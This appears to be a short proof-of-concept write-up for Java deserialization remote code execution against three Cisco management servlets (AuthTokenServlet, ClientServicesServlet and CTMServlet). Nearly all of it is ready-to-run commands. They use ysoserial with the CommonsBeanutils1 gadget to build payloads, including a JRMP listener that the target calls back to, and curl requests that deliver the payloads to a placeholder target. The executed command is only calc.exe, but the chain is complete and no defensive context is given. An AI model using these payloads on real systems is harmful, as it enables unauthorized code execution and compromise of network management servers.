 Remote Code Execution AuthTokenServlet

Prepare JRMP Listener:

java -cp [YOUR_PATH]/commons-beanutils-1.6.1.jar:[YOUR_PATH]/ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 1337 CommonsBeanutils1 "cmd.exe /c calc.exe"

java -jar [YOUR_PATH]/ysoserial-0.0.6-SNAPSHOT-all.jar JRMPClient '[YOUR_IP]:1337' > payload_JRMP1_2

Send request:

curl -k --request POST --data-binary "@payload_JRMP1_2" https://[TARGET_IP]/CSCOnm/servlet/com.cisco.nm.cmf.servlet.AuthTokenServlet

Remote Code Execution ClientServicesServlet

Prepare JRMP listener:

java -cp [YOUR_PATH]/commons-beanutils-1.6.1.jar:[YOUR_PATH]/ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 1337 CommonsBeanutils1 "cmd.exe /c calc.exe"

java -jar [YOUR_PATH]/ysoserial-0.0.6-SNAPSHOT-all.jar JRMPClient '[YOUR_IP]:1337' > payload_JRMP1_3

Send request:

curl -k --request POST --data-binary "@payload_JRMP1_3" https://[TARGET_IP]/CSCOnm/servlet/com.cisco.nm.cmf.servlet.ClientServicesServlet

Remote Code Execution CTMServlet

java -cp ./commons-beanutils-1.6.1.jar:[YOUR_PATH]/ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.GeneratePayload CommonsBeanutils1 "cmd.exe /c calc.exe" > payload_CommonsBeanutils1_2

curl -i -s -k -X $'POST' -H $'Content-Type: application/octet-stream' -H $'CTM-URN: com-cisco-nm-vms-ipintel-IpIntelligenceApi' -H $'CTM-VERSION: 1.5' -H $'CTM-PRODUCT-ID: /C:/Program Files (x86)/CSCOpx/MDC/tomcat/vms/athena/WEB-INF/lib/' -H $'Cache-Control: no-cache' -H $'Pragma: no-cache' -H $'User-Agent: Java/1.8.0_222' -H $'Host: [TARGET_IP]' -H $'Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2' -H $'Connection: keep-alive' --data-binary "@payload_CommonsBeanutils1_2" $'https://[TARGET_IP]/athena/CTMServlet'